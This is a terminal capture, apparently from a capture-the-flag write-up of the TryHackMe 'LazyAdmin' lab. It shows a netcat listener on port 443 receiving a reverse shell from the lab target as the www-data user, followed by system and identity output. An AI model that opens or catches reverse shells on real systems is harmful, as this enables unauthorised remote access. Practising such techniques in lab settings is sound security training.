 ┌──(corvus㉿ddoskrom)-[~/MACHINES/THM/LazyAdmin/exploits]
└─$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.30.70] from (UNKNOWN) [10.10.169.37] 45416
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 22:58:03 up 30 min,  0 users,  load average: 0.00, 0.01, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$